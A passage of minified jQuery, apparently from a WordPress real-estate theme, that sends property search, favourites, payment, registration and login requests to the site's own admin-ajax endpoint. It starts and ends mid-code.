g,b,h,c,f,d,k,j,i,a;g=jQuery("#adv_actions").attr("data-value");b=jQuery("#adv_categ").attr("data-value");h=jQuery("#advanced_city").attr("data-value");c=jQuery("#advanced_area").attr("data-value");f=parseInt(jQuery("#adv_rooms").val(),10);d=parseInt(jQuery("#adv_bath").val(),10);k=parseInt(jQuery("#price_low").val(),10);j=parseInt(jQuery("#price_max").val(),10);a=parseInt(jQuery("#adv-search-1").attr("data-postid"),10);i=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:i,data:{action:"get_filtering_ajax_result",action_values:g,category_values:b,city:h,area:c,advanced_rooms:f,advanced_bath:d,price_low:k,price_max:j,postid:a},success:function(l){jQuery("#results, #showinpage,#showinpage_mobile").show();jQuery("#results_no").show().empty().append(l)},error:function(l){}})}function custom_get_filtering_ajax_result(){return}function start_filtering_ajax(p){var j,b,k,c,i,f,o,n,l,a,h,m;j=jQuery("#adv_actions").attr("data-value");b=jQuery("#adv_categ").attr("data-value");k=jQuery("#advanced_city").attr("data-value");c=jQuery("#advanced_area").attr("data-value");i=parseFloat(jQuery("#adv_rooms").val(),10);f=parseFloat(jQuery("#adv_bath").val(),10);o=parseFloat(jQuery("#price_low").val(),10);n=parseFloat(jQuery("#price_max").val(),10);a=parseFloat(jQuery("#adv-search-1").attr("data-postid"),10);l=ajaxcalls_vars.admin_url+"admin-ajax.php";var g=jQuery("#a_filter_order").attr("data-value");h=0;if(jQuery("#google_map_prop_list_sidebar").length){h=1}a=1;if(document.getElementById("search_wrapper")){a=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}m="";jQuery('.extended_search_check_wrapper  input[type="checkbox"]').each(function(){if(jQuery(this).is(":checked")){m=m+","+jQuery(this).attr("name")}});h=0;if(jQuery("#google_map_prop_list_sidebar").length){h=1}var r="";var d="";var q="";if(jQuery("#geolocation_search").length>0){r=jQuery("#geolocation_lat").val();d=jQuery("#geolocation_long").val();q=jQuery("#geolocation_radius").val()}jQuery("#listing_ajax_container").empty();jQuery("#listing_loader").show();jQuery.ajax({type:"POST",url:l,dataType:"json",data:{action:"wpestate_ajax_filter_listings_search",action_values:j,category_values:b,city:k,area:c,advanced_rooms:i,advanced_bath:f,price_low:o,price_max:n,newpage:p,postid:a,halfmap:h,all_checkers:m,geo_lat:r,geo_long:d,geo_rad:q,order:g},success:function(s){jQuery("#listing_loader").hide();jQuery(".listing_loader_title").show();jQuery(".pagination_nojax").hide();jQuery(".entry-title.title_prop").addClass("half_results").text(s.no_founs);jQuery("#listing_ajax_container").empty().append(s.cards);restart_js_after_ajax()},error:function(s){}})}function typeof_value(b,a){if(typeof(b)!=="undefined"){if(!jQuery("#"+a).hasClass("filter_menu_trigger")){if(a!=="adv_categ"&&a!=="adv_actions"&&a!=="advanced_city"&&a!=="advanced_area"&&a!=="county-state"&&a!=="property-country"){b=b}else{b=b.replace("-"," ")}}}else{b=""}return b}function custom_search_start_filtering_ajax(l){var a,z,f,x,v,s,d,m,n,j,q,p;z=parseInt(mapfunctions_vars.fields_no,10);v=[];x=[];f=[];x=mapfunctions_vars.slugs;f=mapfunctions_vars.hows;if(mapfunctions_vars.slider_price==="yes"){m=jQuery("#price_low").val();n=jQuery("#price_max").val()}if((mapfunctions_vars.adv_search_type==="6"||mapfunctions_vars.adv_search_type==="7")&&!jQuery(".halfsearch")[0]){p=jQuery(".tab-pane.active .term_id_class").val();if(mapfunctions_vars.slider_price==="yes"){m=jQuery("#price_low_"+p).val();n=jQuery("#price_max_"+p).val()}for(var u=0;u<z;u++){if(f[u]=="date bigger"||f[u]=="date smaller"){a=get_custom_value_tab_search(p+x[u])}else{a=get_custom_value_tab_search(x[u])}if(typeof(a)==="undefined"){a=""}v.push(a)}}else{for(var u=0;u<z;u++){a=get_custom_value(x[u]);if(typeof(a)==="undefined"){a=""}v.push(a)}}if((mapfunctions_vars.adv_search_type==="6"||mapfunctions_vars.adv_search_type==="7"||mapfunctions_vars.adv_search_type==="8"||mapfunctions_vars.adv_search_type==="9")){var o=jQuery(".adv_search_tab_item.active").attr("data-tax");if(jQuery(".halfsearch")[0]){o=jQuery(".halfsearch").attr("data-tax")}if(o==="property_category"){x[z]="adv_categ"}else{if(o==="property_action_category"){x[z]="adv_actions"}else{if(o==="property_city"){x[z]="advanced_city"}else{if(o==="property_area"){x[z]="advanced_area"}else{if(o==="property_county_state"){x[z]="county-state"}}}}}f[z]="like";if(jQuery(".halfsearch")[0]){v[z]=jQuery("#"+x[z]).parent().find("input:hidden").val()}else{v[z]=jQuery(".adv_search_tab_item.active").attr("data-term")}}q="";jQuery('.extended_search_check_wrapper  input[type="checkbox"]').each(function(){if(jQuery(this).is(":checked")){q=q+","+jQuery(this).attr("name")}});j=0;if(jQuery("#google_map_prop_list_sidebar").length){j=1}d=1;if(document.getElementById("search_wrapper")){d=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}s=ajaxcalls_vars.admin_url+"admin-ajax.php";var k="";var w="";if(mapfunctions_vars.adv_search_type==="10"){k=jQuery("#adv_actions").attr("data-value");w=jQuery("#adv_location").val()}var h="";var c="";var b="";if(mapfunctions_vars.adv_search_type==="11"){h=jQuery("#adv_actions").attr("data-value");c=jQuery("#adv_categ").attr("data-value");b=jQuery("#keyword_search").val()}var r="";var y="";var g="";if(jQuery("#geolocation_search").length>0){r=jQuery("#geolocation_lat").val();y=jQuery("#geolocation_long").val();g=jQuery("#geolocation_radius").val()}var t=jQuery("#a_filter_order").attr("data-value");jQuery("#listing_ajax_container").empty();jQuery("#listing_loader").show();jQuery.ajax({type:"POST",url:s,dataType:"json",data:{action:"wpestate_custom_adv_ajax_filter_listings_search",val_holder:v,newpage:l,postid:d,slider_min:m,slider_max:n,halfmap:j,all_checkers:q,filter_search_action10:k,adv_location10:w,filter_search_action11:h,filter_search_categ11:c,keyword_search:b,geo_lat:r,geo_long:y,geo_rad:g,order:t},success:function(i){jQuery("#listing_loader").hide();jQuery(".listing_loader_title").show();jQuery(".entry-title.title_prop").addClass("half_results").text(i.no_founs);jQuery("#listing_ajax_container").empty().append(i.cards);restart_js_after_ajax();jQuery(".col-md-12.listing_wrapper .property_unit_custom_element.image").each(function(){jQuery(this).parent().addClass("wrap_custom_image")})},error:function(i){}})}function restart_js_after_ajax(){wpestate_lazy_load_carousel_property_unit();if(typeof enable_half_map_pin_action=="function"){enable_half_map_pin_action()}var f,b,d,a,c;jQuery(".pagination_ajax_search a").on("click",function(h){h.preventDefault();f=parseInt(jQuery(this).attr("data-future"),10);document.getElementById("scrollhere").scrollIntoView();if(mapfunctions_vars.custom_search==="yes"){custom_search_start_filtering_ajax(f)}else{start_filtering_ajax(f)}});jQuery(".pagination_ajax a").on("click",function(h){h.preventDefault();f=parseInt(jQuery(this).attr("data-future"),10);document.getElementById("scrollhere").scrollIntoView();start_filtering(f)});jQuery(".property_listing").on("click",function(i){var h;h=jQuery(this).attr("data-link");window.open(h,"_self")});jQuery(".share_unit").on("click",function(h){h.stopPropagation()});var g=[];jQuery(".compare-action").unbind("click");jQuery(".compare-action").on("click",function(j){e.preventDefault();e.stopPropagation();jQuery(".prop-compare").animate({right:"0px"});b=jQuery(this).attr("data-pid");for(var h=0;h<g.length;h++){if(g[h]===b){return}}g.push(b);d=jQuery(this).attr("data-pimage");a='<div class="items_compare ajax_compare" style="display:none;"><img src="'+d+'" alt="compare_thumb" class="img-responsive"><input type="hidden" value="'+b+'" name="selected_id[]" /></div>';jQuery("div.items_compare:first-child").css("background","red");if(parseInt(jQuery(".items_compare").length,10)>3){jQuery(".items_compare:first").remove()}jQuery("#submit_compare").before(a);jQuery(".items_compare").fadeIn(800)});jQuery("#submit_compare").unbind("click");jQuery("#submit_compare").on("click",function(h){jQuery("#form_compare").trigger("submit")});jQuery(".icon-fav").on("click",function(h){h.stopPropagation();c=jQuery(this);add_remove_favorite(c)});jQuery(".share_list, .icon-fav, .compare-action").on("mouseenter",function(){jQuery(this).tooltip("show")}).on("mouseleave",function(){jQuery(this).tooltip("hide")});jQuery(".share_list").on("click",function(h){h.stopPropagation();var i=jQuery(this).parent().find(".share_unit");i.toggle();jQuery(this).toggleClass("share_on")});setTimeout(function(){jQuery(".property_listing").matchHeight()},1000)}function add_remove_favorite(c){var b,a,d;b=c.attr("data-postid");a=jQuery("#security-pass").val();d=ajaxcalls_vars.admin_url+"admin-ajax.php";if(parseInt(ajaxcalls_vars.userid,10)===0){if(!Modernizr.mq("only all and (max-width: 768px)")){jQuery(".login-links").show();jQuery("#modal_login_wrapper").show();jQuery("#loginpop").val("1")}else{jQuery(".mobile-trigger-user").trigger("click")}}else{c.toggleClass("icon-fav-off");c.toggleClass("icon-fav-on");jQuery.ajax({type:"POST",url:d,dataType:"json",data:{action:"wpestate_ajax_add_fav",post_id:b},success:function(f){if(f.added){c.removeClass("icon-fav-off").addClass("icon-fav-on")}else{c.removeClass("icon-fav-on").addClass("icon-fav-off")}},error:function(f){}})}}function resend_for_approval(d,a){var c,b;c=control_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:c,data:{action:"wpestate_ajax_resend_for_approval",propid:d},success:function(f){if(f==="pending"){a.parent().empty().append('<span class="featured_prop">Sent for approval</span>');b=parseInt(jQuery("#normal_list_no").text(),10);jQuery("#normal_list_no").text(b-1)}else{a.parent().empty().append(f)}},error:function(f){}})}function make_prop_featured(c,a){var b=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:b,data:{action:"wpestate_ajax_make_prop_featured",propid:c},success:function(f){if(f.trim()==="done"){a.empty().html('<span class="label label-success">'+ajaxcalls_vars.prop_featured+"</span>");var d=parseInt(jQuery("#featured_list_no").text(),10);jQuery("#featured_list_no").text(d-1)}else{a.empty().removeClass("make_featured").addClass("featured_exp").text(ajaxcalls_vars.no_prop_featured)}},error:function(d){}})}function recuring_pay_pack_via_paypal(){var c,b,a;c=control_vars.admin_url+"admin-ajax.php";b=jQuery(".package_selected .pack-listing-title").text();a=jQuery(".package_selected .pack-listing-title").attr("data-packid");jQuery.ajax({type:"POST",url:c,data:{action:"wpestate_ajax_paypal_pack_recuring_generation_rest_api",packName:b,packId:a},success:function(d){window.location.href=d},error:function(d){}})}jQuery(".pack-listing .buypackage").on("click",function(f){var d,a,c,b;jQuery(".pack-listing input").each(function(){if(jQuery(this).is(":checked")){jQuery(this).attr("checked",false);jQuery(this).parent().parent().removeClass("package_selected")}});jQuery(this).find("input").attr("checked",true);jQuery(this).parent().addClass("package_selected");c=jQuery(this).parent().find(".pack-listing-title").attr("data-stripetitle");a=jQuery(this).parent().find(".pack-listing-title").attr("data-stripetitle2");b=jQuery(this).parent().find(".pack-listing-title").attr("data-stripepay");d=jQuery(this).parent().find(".pack-listing-title").attr("data-packid");jQuery(".stripe_buttons").attr("id",a);jQuery("#stripe_script").attr("data-amount",b);jQuery("#stripe_script").attr("data-description",c);jQuery("#pack_id").val(d);jQuery("#pay_ammout").val(b);jQuery("#stripe_form").attr("data-amount",b)});function pay_pack_via_paypal(){var c,b,a;c=control_vars.admin_url+"admin-ajax.php";b=jQuery(".package_selected .pack-listing-title").text();a=jQuery(".package_selected .pack-listing-title").attr("data-packid");jQuery.ajax({type:"POST",url:c,data:{action:"wpestate_ajax_paypal_pack_generation",packName:b,packId:a},success:function(d){window.location.href=d},error:function(d){}})}function listing_pay(f,c,b,a){var d=control_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:d,data:{action:"wpestate_ajax_listing_pay",propid:f,is_featured:b,is_upgrade:a},success:function(g){window.location.href=g},error:function(g){}})}function start_filtering(i){jQuery("#gmap-loading").show();jQuery("#grid_view").addClass("icon_selected");jQuery("#list_view").removeClass("icon_selected");var d,a,h,f,b,c,g,j;d=jQuery("#a_filter_action").attr("data-value");a=jQuery("#a_filter_categ").attr("data-value");h=jQuery("#a_filter_county").attr("data-value");f=jQuery("#a_filter_cities").attr("data-value");b=jQuery("#a_filter_areas").attr("data-value");c=jQuery("#a_filter_order").attr("data-value");g=ajaxcalls_vars.admin_url+"admin-ajax.php";j=jQuery("#page_idx").val();jQuery("#listing_ajax_container").empty();jQuery("#listing_loader").show();jQuery.ajax({type:"POST",url:g,dataType:"json",data:{action:"ajax_filter_listings",action_values:d,category_values:a,county:h,city:f,area:b,order:c,newpage:i,page_id:j},success:function(l){jQuery("#listing_loader").hide();jQuery("#listing_ajax_container").empty().append(l.to_show);jQuery(".pagination_nojax").hide();restart_js_after_ajax();var k=parseInt(l.no_results);if(k!==0){wpestate_load_on_demand_pins(l.markers,k,0)}else{wpestate_show_no_results()}jQuery(".col-md-12.listing_wrapper .property_unit_custom_element.image").each(function(){jQuery(this).parent().addClass("wrap_custom_image")});jQuery("#gmap-loading").hide()},error:function(k){}})}function wpestate_change_pass_profile(){var b,d,c,a,f;b=jQuery("#oldpass").val();d=jQuery("#newpass").val();c=jQuery("#renewpass").val();a=jQuery("#security-pass").val();f=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:f,data:{action:"wpestate_ajax_update_pass",oldpass:b,newpass:d,renewpass:c,"security-pass":a},success:function(g){jQuery("#profile_pass").empty().append('<div class="login-alert">'+g+"<div>");jQuery("#oldpass, #newpass, #renewpass").val("")},error:function(g){}})}function wpestate_register_user(j){var f,h,b,c,i,g,d,a;f="";d=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery("#register_message_area_topbar").empty().append('<div class="login-alert">'+control_vars.procesing+"</div>");if(j===1){if(control_vars.usecaptcha==="yes"){f=grecaptcha.getResponse(widgetId1)}h=jQuery("#user_login_register_topbar").val();b=jQuery("#user_email_register_topbar").val();g=jQuery("#security-register-topbar").val();if(ajaxcalls_vars.userpass==="yes"){c=jQuery("#user_password_topbar").val();i=jQuery("#user_password_topbar_retype").val()}a=jQuery("#new_user_type_topbar").val();if(!jQuery("#user_terms_register_topbar").is(":checked")){jQuery("#register_message_area_topbar").empty().append('<div class="login-alert">'+control_vars.terms_cond+"</div>");return}}else{if(j===2){if(control_vars.usecaptcha==="yes"){f=grecaptcha.getResponse(widgetId3)}h=jQuery("#user_login_register_wd").val();b=jQuery("#user_email_register_wd").val();g=jQuery("#security-register").val();if(ajaxcalls_vars.userpass==="yes"){c=jQuery("#user_password_wd").val();i=jQuery("#user_password_wd_retype").val()}a=jQuery("#new_user_type_wd").val();if(!jQuery("#user_terms_register_wd").is(":checked")){jQuery("#register_message_area_wd").empty().append('<div class="login-alert">'+control_vars.terms_cond+"</div>");return}}else{if(j===3){if(control_vars.usecaptcha==="yes"){f=grecaptcha.getResponse(widgetId4)}h=jQuery("#user_login_register").val();b=jQuery("#user_email_register").val();g=jQuery("#security-register").val();if(ajaxcalls_vars.userpass==="yes"){c=jQuery("#user_password").val();i=jQuery("#user_password_retype").val()}a=jQuery("#new_user_type").val();if(!jQuery("#user_terms_register_sh").is(":checked")){jQuery("#register_message_area").empty().append('<div class="login-alert">'+control_vars.terms_cond+"</div>");return}}else{if(j===5){if(control_vars.usecaptcha==="yes"){f=grecaptcha.getResponse(widgetId2)}h=jQuery("#user_login_register_mobile").val();b=jQuery("#user_email_register_mobile").val();g=jQuery("#security-register-mobile").val();if(ajaxcalls_vars.userpass==="yes"){c=jQuery("#user_password_mobile").val();i=jQuery("#user_password_mobile_retype").val()}a=jQuery("#new_user_type_mobile").val();if(!jQuery("#user_terms_register_mobile").is(":checked")){jQuery("#register_message_area_mobile").empty().append('<div class="login-alert">'+control_vars.terms_cond+"</div>");return}}}}}jQuery.ajax({type:"POST",url:d,data:{action:"wpestate_ajax_register_user",user_login_register:h,user_email_register:b,user_pass:c,user_pass_retype:i,type:j,"security-register":g,capthca:f,new_user_type:a},success:function(k){if(j===1){jQuery("#register_message_area_topbar").empty().append('<div class="login-alert">'+k+"</div>");jQuery("#user_login_register_topbar").val("");jQuery("#user_email_register_topbar").val("");jQuery("#user_password_topbar").val("");jQuery("#user_password_topbar_retype").val("");jQuery("#new_user_type_topbar").val("0")}else{if(j===2){jQuery("#register_message_area_wd").empty().append('<div class="login-alert">'+k+"</div>");jQuery("#user_login_register_wd").val("");jQuery("#user_email_register_wd").val("");jQuery("#user_password_wd").val("");jQuery("#user_password_wd_retype").val("");jQuery("#new_user_type_wd").val("0")}else{if(j===3){jQuery("#register_message_area").empty().append('<div class="login-alert">'+k+"</div>");jQuery("#user_login_register").val("");jQuery("#user_email_register").val("");jQuery("#user_password").val("");jQuery("#user_password_retype").val("");jQuery("#new_user_type").val("0")}else{if(j===5){jQuery("#register_message_area_mobile").empty().append('<div class="login-alert">'+k+"</div>");jQuery("#user_login_register_mobile").val("");jQuery("#user_email_register_mobile").val("");jQuery("#user_password_mobile").val("");jQuery("#user_password_mobile_retype").val("");jQuery("#new_user_type_mobile").val("0")}}}}},error:function(k){}})}function wpestate_forgot(a){var b,c,f,d;if(a===1){b=jQuery("#forgot_email").val();c=jQuery("#security-forgot").val()}if(a===2){b=jQuery("#forgot_email_topbar").val();c=jQuery("#security-forgot-topbar").val()}if(a===3){b=jQuery("#forgot_email_shortcode").val();c=jQuery("#security-login-forgot_wd").val()}if(a===5){b=jQuery("#forgot_email_mobile").val();c=jQuery("#security-forgot-mobile").val()}f=jQuery("#postid").val();d=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:d,data:{action:"wpestate_ajax_forgot_pass",forgot_email:b,"security-forgot":c,postid:f,type:a},success:function(g){if(a===1){jQuery("#forgot_email").val("");jQuery("#forgot_pass_area").empty().append('<div class="login-alert">'+g+"<div>")}if(a===2){jQuery("#forgot_email_topbar").val("");jQuery("#forgot_pass_area_topbar").empty().append('<div class="login-alert">'+g+"<div>")}if(a===3){jQuery("#forgot_email_shortcode").val("");jQuery("#forgot_pass_area_shortcode").empty().append('<div class="login-alert">'+g+"<div>")}if(a===5){jQuery("#forgot_email_mobile").val("");jQuery("#forgot_pass_area_mobile").empty().append('<div class="login-alert">'+g+"<div>")}},error:function(g){}})}function wpestate_login_wd(){var d,b,a,f,c;d=jQuery("#login_user_wd").val();b=jQuery("#login_pwd_wd").val();c=jQuery("#security-login").val();a=jQuery("#loginpop_wd").val();f=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery("#login_message_area_wd").empty().append('<div class="login-alert">'+ajaxcalls_vars.login_loading+"</div>");jQuery.ajax({type:"POST",dataType:"json",url:f,data:{action:"ajax_loginx_form",login_user:d,login_pwd:b,ispop:a,"security-login":c},success:function(g){jQuery("#login_message_area_wd").empty().append('<div class="login-alert">'+g.message+"<div>");if(g.loggedin===true){if(parseInt(g.ispop,10)===1){ajaxcalls_vars.userid=g.newuser;jQuery("#ajax_login_container").remove()}else{document.location.href=ajaxcalls_vars.login_redirect}jQuery("#user_not_logged_in").hide();jQuery("#user_logged_in").show()}else{jQuery("#login_user").val("");jQuery("#login_pwd").val("")}},error:function(g){}})}function wpestate_login_topbar(){var d,b,a,f,c,a;d=jQuery("#login_user_topbar").val();b=jQuery("#login_pwd_topbar").val();c=jQuery("#security-login-topbar").val();f=ajaxcalls_vars.admin_url+"admin-ajax.php";a=jQuery("#loginpop").val();if(jQuery("#loginpop_submit").val()==="3"){a=3}jQuery("#login_message_area_topbar").empty().append('<div class="login-alert">'+ajaxcalls_vars.login_loading+"</div>");jQuery.ajax({type:"POST",dataType:"json",url:f,data:{action:"ajax_loginx_form_topbar",login_user:d,login_pwd:b,ispop:a,security:c},success:function(g){jQuery("#login_message_area_topbar").empty().append('<div class="login-alert">'+g.message+"<div>");if(g.loggedin===true){if(parseInt(g.ispop,10)===1){ajaxcalls_vars.userid=g.newuser;jQuery("#user_menu_u.user_not_loged").unbind("click");jQuery("#user_menu_u").removeClass("user_not_loged").addClass("user_loged");jQuery("#modal_login_wrapper").hide();update_menu_bar(g.newuser);wpestate_open_menu()}else{if(parseInt(g.ispop,10)===2){location.reload()}else{if(parseInt(g.ispop,10)===3){ajaxcalls_vars.userid=g.newuser;jQuery("#user_menu_u.user_not_loged").unbind("click");jQuery("#user_menu_u").removeClass("user_not_loged").addClass("user_loged");jQuery("#modal_login_wrapper").hide();update_menu_bar(g.newuser);wpestate_open_menu()}else{document.location.href=ajaxcalls_vars.login_redirect}}}}else{jQuery("#login_user").val("");jQuery("#login_pwd").val("")}},error:function(g){}})}function wpestate_login_mobile(){var d,b,a,f,c;d=jQuery("#login_user_mobile").val();b=jQuery("#login_pwd_mobile").val();c=jQuery("#security-login-mobile").val();f=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery("#login_message_area_mobile").empty().append('<div class="login-alert">'+ajaxcalls_vars.login_loading+"</div>");jQuery.ajax({type:"POST",dataType:"json",url:f,data:{action:"wpestate_ajax_loginx_form_mobile",login_user:d,login_pwd:b,security:c},success:function(g){jQuery("#login_message_area_mobile").empty().append('<div class="login-alert">'+g.message+"<div>");if(g.loggedin===true){if(parseInt(jQuery("#loginpop").val(),10)===2){location.reload()}else{document.location.href=ajaxcalls_vars.login_redirect}}else{jQuery("#login_user_mobile").val("");jQuery("#login_pwd_mobile").val("")}},error:function(g){}})}function wpestate_login(){var d,b,c,a,f;d=jQuery("#login_user").val();b=jQuery("#login_pwd").val();c=jQuery("#security-login").val();a=jQuery("#loginpop").val();f=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery("#login_message_area").empty().append('<div class="login-alert">'+ajaxcalls_vars.login_loading+"</div>");jQuery.ajax({type:"POST",dataType:"json",url:f,data:{action:"ajax_loginx_form",login_user:d,login_pwd:b,ispop:a,"security-login":c},success:function(g){jQuery("#login_message_area").empty().append('<div class="login-alert">'+g.message+"<div>");if(g.loggedin===true){if(parseInt(g.ispop,10)===1){ajaxcalls_vars.userid=g.newuser;jQuery("#loginmodal").modal("hide");update_menu_bar(g.newuser)}else{document.location.href=ajaxcalls_vars.login_redirect}jQuery("#user_not_logged_in").hide();jQuery("#user_logged_in").show()}else{jQuery("#login_user").val("");jQuery("#login_pwd").val("")}},error:function(g){}})}function login_via_facebook(b){var a,c;c=control_vars.admin_url+"admin-ajax.php";a="facebook";jQuery.ajax({type:"POST",url:c,data:{action:"wpestate_ajax_facebook_login",login_type:a,},success:function(d){window.location.href=d},error:function(d){}})}function login_via_google(b){var c,a;c=control_vars.admin_url+"admin-ajax.php";a=b.attr("data-social");jQuery.ajax({type:"POST",url:c,data:{action:"wpestate_ajax_google_login",login_type:a},success:function(d){window.location.href=d},error:function(d){}})}function login_via_google_oauth(){var b,a;b=control_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:b,data:{action:"wpestate_ajax_google_login_oauth"},success:function(c){window.location.href=c},error:function(c){}})}function update_menu_bar(b){var a,c;c=control_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",dataType:"json",url:c,data:{action:"wpestate_update_menu_bar",newuser:b},success:function(d){jQuery("#user_menu_u").after(d.menu);a='<a class="navicon-button x"><div class="navicon"></div></a><div class="menu_user_picture" style="background-image: url('+d.picture+')"></div>';jQuery("#user_menu_u").append(a).addClass("user_loged");jQuery(".submit_action").remove();jQuery(".submit_listing").remove();jQuery("#agent_property_ajax_nonce").val(d.nonce_contact)},error:function(d){}})}jQuery(document).ready(function(b){b(".developer_listing .term_bar_item").on("click",function(h){var f=b(this).parents(".single_listing_block");b(".load_more_ajax_cont .listing_load_more",f).fadeIn();b(".term_bar_item").removeClass("active_term");b(this).addClass("active_term");var k=ajaxcalls_vars.admin_url+"admin-ajax.php";var j=b(this).attr("data-term_name");var d=b(".term_bar_wrapper").attr("data-agency_id");var g=b(".term_bar_wrapper").attr("data-post_id");var i=0;if(b(".single-estate_agency").length>0){i=1}b(".agency_listings_wrapper").empty();b("#listing_loader").show();b.ajax({type:"POST",url:k,data:{action:"wpestate_agency_listings",term_name:j,agency_id:d,post_id:g,is_agency:i},success:function(l){b("#listing_loader").hide();b(".agency_listings_wrapper").append(l);restart_js_after_ajax()},error:function(l){}})});b(".agent_listing .term_bar_item").on("click",function(g){var d=b(this).parents(".single_listing_block");b(".load_more_ajax_cont .listing_load_more",d).fadeIn();b(".term_bar_item").removeClass("active_term");b(this).addClass("active_term");var j=ajaxcalls_vars.admin_url+"admin-ajax.php";var i=b(this).attr("data-term_name");var h=b(".term_bar_wrapper").attr("data-agent_id");var f=b(".term_bar_wrapper").attr("data-post_id");b(".agency_listings_wrapper").empty();b("#listing_loader",d).show();b.ajax({type:"POST",url:j,data:{action:"wpestate_agent_listings",term_name:i,agent_id:h,post_id:f,},success:function(k){b("#listing_loader",d).hide();b(".agency_listings_wrapper").append(k);restart_js_after_ajax()},error:function(k){}})});b("body").on("click",".listing_load_more",function(g){var f=b(this);var m=b(this).parents(".single_listing_block");var n=b(".agency_listings_wrapper .listing_wrapper",m).length;var l=b(".active_term",m);var k=ajaxcalls_vars.admin_url+"admin-ajax.php";var d=b(l).attr("data-term_name");var j=b(".term_bar_wrapper",m).attr("data-agent_id");var h=b(".term_bar_wrapper",m).attr("data-post_id");var o=b(".term_bar_wrapper",m).attr("data-agency_id");var p=0;if(b(".single-estate_agency").length>0){p=1}b("#listing_loader",m).fadeIn();if(j){var i="wpestate_agent_listings"}if(o){var i="wpestate_agency_listings"}b.ajax({type:"POST",url:k,data:{action:i,term_name:d,agent_id:j,agency_id:o,post_id:h,loaded:n,is_agency:p},success:function(r){b("#listing_loader",m).fadeOut();var q=(r.match(/is/g)||[]).length;if(q===0){f.fadeOut()}else{b(".agency_listings_wrapper").append(r)}restart_js_after_ajax()},error:function(q){}})});b(".disable_listing").on("click",function(g){g.stopPropagation();var j=b(this).attr("data-postid");var i=ajaxcalls_vars.admin_url+"admin-ajax.php";var h=0;if(b(this).hasClass("disabledx")){h=1;b(this).removeClass("disabledx")}else{b(this).addClass("disabledx")}var f=b(this);var d=b(this).parent().parent().parent();b.ajax({type:"POST",url:i,data:{action:"wpestate_disable_listing",prop_id:j,},success:function(l){var k="";if(h===1){f.empty().append('<i class="fa fa-play"></i>');d.find(".user_dashboard_status").empty().append('<span class="label label-info">'+ajaxcalls_vars.disabled+"</span>");if(jQuery(".page-template-user_dashboard_agent_list").length>0){k=ajaxcalls_vars.enableagent}else{k=ajaxcalls_vars.enablelisting}f.tooltip("hide").attr("data-original-title",k).tooltip("fixTitle").tooltip("show")}else{if(jQuery(".page-template-user_dashboard_agent_list").length>0){k=ajaxcalls_vars.disableagent}else{k=ajaxcalls_vars.disablelisting}f.empty().append('<i class="fa fa-pause"></i>');d.find(".user_dashboard_status").empty().append('<span class="label label-success">'+ajaxcalls_vars.published+"</span>");f.tooltip("hide").attr("data-original-title",k).tooltip("fixTitle").tooltip("show")}},error:function(k){}})});b("#stripe_cancel").on("click",function(f){var d,g;d=b(this).attr("data-stripeid");g=ajaxcalls_vars.admin_url+"admin-ajax.php";b("#stripe_cancel").text(ajaxcalls_vars.saving);b.ajax({type:"POST",url:g,data:{action:"wpestate_cancel_stripe",stripe_customer_id:d,},success:function(h){b("#stripe_cancel").text(ajaxcalls_vars.stripecancel)},error:function(h){}})});b(".resend_pending").on("click",function(d){var f=b(this).attr("data-listingid");resend_for_approval(f,b(this))});b(".make_featured").on("click",function(d){var f=b(this).attr("data-postid");make_prop_featured(f,b(this));b(this).unbind("click")});b("#pick_pack").on("click",function(f){var d;d='<div class="modal fade" id="paypal_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body listing-submit">'+ajaxcalls_vars.paypal+"</div></div></div></div></div>";jQuery("body").append(d);jQuery("#paypal_modal").modal();if(b("#pack_recuring").is(":checked")){recuring_pay_pack_via_paypal()}else{pay_pack_via_paypal()}});b(".listing_submit_normal").on("click",function(h){var j,i,f,d,g;g='<div class="modal fade" id="paypal_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body listing-submit">'+ajaxcalls_vars.paypal+"</div></div></div></div></div>";jQuery("body").append(g);jQuery("#paypal_modal").modal();j=b(this).attr("data-listingid");i=b(this).parent().find("input");f=0;d=0;if(i.prop("checked")){f=1}else{f=0}listing_pay(j,b(this),f,d)});b(".listing_upgrade").on("click",function(g){var d,f,h;d=1;f=0;h=b(this).attr("data-listingid");listing_pay(h,b(this),f,d)});b("#facebooklogin, #facebookloginsidebar, #facebookloginsidebar_topbar,#facebookloginsidebar_mobile").on("click",function(d){login_via_facebook(b(this))});b("#yahoologin, #aollogin,  #yahoologinsidebar, #yahoologinsidebar_topbar,#yahoologinsidebar_mobile").on("click",function(d){login_via_google(b(this))});b("#googlelogin, #googleloginsidebar, #googleloginsidebar_topbar,#googleloginsidebar_mobile").on("click",function(d){login_via_google_oauth()});b(".agent_submit_class").on("click",function(d){var m,l,p,n,o,h,g,j,i;m=b(this).parent();l=m.find("#agent_contact_name").val();p=m.find("#agent_user_email").val();n=m.find("#agent_phone").val();o=m.find("#agent_comment").val();h=m.find("#agent_id").val();g=m.find("#agent_property_id").val();j=m.find("#agent_property_ajax_nonce").val();i=ajaxcalls_vars.admin_url+"admin-ajax.php";var f=m.find("#schedule_day").val();var 